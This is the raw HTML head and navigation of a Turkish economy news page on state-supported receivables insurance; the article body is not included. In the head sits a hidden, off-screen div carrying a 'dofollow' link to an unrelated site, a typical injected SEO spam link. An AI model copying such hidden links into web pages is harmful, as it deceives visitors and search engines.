

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onlinepiyasalar.com/devlet-destekli-alacak-sigortasi-2838.html
body_size: 15845
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.onlinepiyasalar.com/xmlrpc.php" />
<title>Devlet Destekli Alacak Sigortası &#8211; Online Piyasalar</title>
<meta property="og:title" content="Devlet Destekli Alacak Sigortası"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="

Devlet Destekli Alacak Sigortası modeli Hazine ve  Maliye Bakanlığının ürettiği bir modeldir ve ..."/>
<meta property="og:url" content="https://www.onlinepiyasalar.com/devlet-destekli-alacak-sigortasi-2838.html"/>
<meta property="og:site_name" content="Online Piyasalar"/>
<meta property="og:image" content="https://www.onlinepiyasalar.com/wp-content/uploads/2022/09/k2ubuuq-660x239.jpg" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Online Piyasalar &raquo; akışı" href="https://www.onlinepiyasalar.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Online Piyasalar &raquo; yorum akışı" href="https://www.onlinepiyasalar.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Online Piyasalar &raquo; Devlet Destekli Alacak Sigortası yorum akışı" href="https://www.onlinepiyasalar.com/devlet-destekli-alacak-sigortasi-2838.html/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onlinepiyasalar.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.onlinepiyasalar.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='https://www.onlinepiyasalar.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.onlinepiyasalar.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onlinepiyasalar.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.onlinepiyasalar.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.onlinepiyasalar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.onlinepiyasalar.com/wp-json/wp/v2/posts/2838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onlinepiyasalar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.onlinepiyasalar.com/devlet-destekli-alacak-sigortasi-2838.html" />
<link rel='shortlink' href='https://www.onlinepiyasalar.com/?p=2838' />
<link rel="alternate" type="application/json+oembed" href="https://www.onlinepiyasalar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onlinepiyasalar.com%2Fdevlet-destekli-alacak-sigortasi-2838.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.onlinepiyasalar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onlinepiyasalar.com%2Fdevlet-destekli-alacak-sigortasi-2838.html&#038;format=xml" />
<div style="display:none"><h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none">
<a title="Kayseri" href="https://kelek.net/kayseri/" rel="dofollow" target="_blank">Kayseri</a>
</div><link rel="shortcut icon" href="http://www.onlinepiyasalar.com/wp-content/uploads/2017/12/onlinepiyasalarFav-1.png" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://www.onlinepiyasalar.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.onlinepiyasalar.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.onlinepiyasalar.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.onlinepiyasalar.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.onlinepiyasalar.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #77a8bd;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#77a8bd;
}

::-webkit-scrollbar-thumb{
	background-color:#77a8bd !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #77a8bd;
}
	
.search-block:after {
	border-right-color:#77a8bd;
}

body.rtl .search-block:after {
	border-left-color:#77a8bd;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #77a8bd;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #77a8bd;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #77a8bd;
	border-color: #77a8bd;
}

#order_review,
#order_review_heading {
	border-color: #77a8bd;
}

	
.background-cover{ 
	background-color: !important;
	background-image : url('https://www.onlinepiyasalar.com/wp-content/uploads/2017/12/4-1.jpg') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.onlinepiyasalar.com/wp-content/uploads/2017/12/4-1.jpg',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.onlinepiyasalar.com/wp-content/uploads/2017/12/4-1.jpg',sizingMethod='scale')" !important;
}
	
</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">T\u00fcm Sonu\u00e7lar\u0131 G\u00f6ster<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.onlinepiyasalar.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.onlinepiyasalar.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-2838 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.onlinepiyasalar.com/">
				<button class="search-button" type="submit" value="Ara"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" value="Ara" onfocus="if (this.value == 'Ara') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ara';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.onlinepiyasalar.com/feed" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div id="mobile-menu"  class="mobile-hide-icons"></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">2 Şubat Pazartesi - 2026</span>					
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://www.onlinepiyasalar.com/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://www.onlinepiyasalar.com/yayin-politikamiz">Yayın Politikamız</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.onlinepiyasalar.com/gizlilik-ilkeleri">Gizlilik İlkeleri</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.onlinepiyasalar.com/haber-ihbar">Haber İhbar</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://www.onlinepiyasalar.com/kullanim-sartlari">Kullanım Şartları</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://www.onlinepiyasalar.com/tekzip">Tekzip</a></li>
<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.onlinepiyasalar.com/kunye">Künye</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://www.onlinepiyasalar.com/iletisim">İletişim</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://www.onlinepiyasalar.com/editorler">Editörler</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.onlinepiyasalar.com/">
							<button class="search-button" type="submit" value="Ara"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" value="Ara" onfocus="if (this.value == 'Ara') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ara';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.onlinepiyasalar.com/feed" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Online Piyasalar" href="https://www.onlinepiyasalar.com/">
					<img src="http://www.onlinepiyasalar.com/wp-content/uploads/2017/12/onlinepiyasalar-1.png" alt="Online Piyasalar"  /><strong>Online Piyasalar Ekonomi, Borsa, Döviz, Krediler, Emlak Haberleri</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-ana" class="menu"><li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-750"><a href="https://www.onlinepiyasalar.com/">TieLabs HomePage</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-751"><a href="https://www.onlinepiyasalar.com/category/ekonomi"><i class="fa fa-line-chart"></i>Ekonomi</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a href="https://www.onlinepiyasalar.com/category/beslenme-diyet"><i class="fa fa-apple"></i>Beslenme/Diyet</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://www.onlinepiyasalar.com/category/saglik"><i class="fa fa-heartbeat"></i>Sağlık</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="https://www.onlinepiyasalar.com/category/yasam-hobi"><i class="fa fa-child"></i>Yaşam/Hobi</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://www.onlinepiyasalar.com/category/bilim-cevre"><i class="fa fa-globe"></i>Bilim/Çevre</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://www.onlinepiyasalar.com/tavsiye-siteler">Tavsiye Siteler</a></li>
